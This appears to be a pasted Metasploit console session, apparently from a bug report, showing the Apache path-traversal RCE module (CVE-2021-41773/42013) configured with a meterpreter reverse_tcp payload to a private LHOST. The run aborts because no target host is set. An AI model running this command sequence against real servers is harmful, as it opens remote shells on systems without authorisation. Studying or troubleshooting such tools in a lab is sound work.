 Interact with a module by name or index. For example info 22, use 22 or use exploit/unix/webapp/jquery_file_upload
msf6 exploit(windows/smb/ms17_010_eternalblue) > use 1
[*] Using configured payload linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/http/apache_normalize_path_rce) > show options
Module options (exploit/multi/http/apache_normalize_path_rce):
Name Current Setting Required Description
CVE CVE-2021-42013 yes The vulnerability to use (Accepted: CVE-2021-41773, CVE-2021-42013)
DEPTH 5 yes Depth for Path Traversal
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasplo
RPORT 443 yes The target port (TCP)
SSL true no Negotiate SSL/TLS for outgoing connections
TARGETURI /cgi-bin yes Base path
VHOST no HTTP server virtual host
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (Dropper)
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/apache_normalize_path_rce) > set LHOST 192.168.145.131
LHOST => 192.168.145.131
msf6 exploit(multi/http/apache_normalize_path_rce) > set RHOSTS
RHOSTS =>
msf6 exploit(multi/http/apache_normalize_path_rce) > run
[*] Started reverse TCP handler on 192.168.145.131:4444
[*] Using auxiliary/scanner/http/apache_normalize_path as check
[-] https://:443 - No response, target seems down.
[*] Scanned 1 of 1 hosts (100% complete)
[-] Exploit aborted due to failure: not-vulnerable: The target is not exploitable.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/apache_normalize_path_rce) >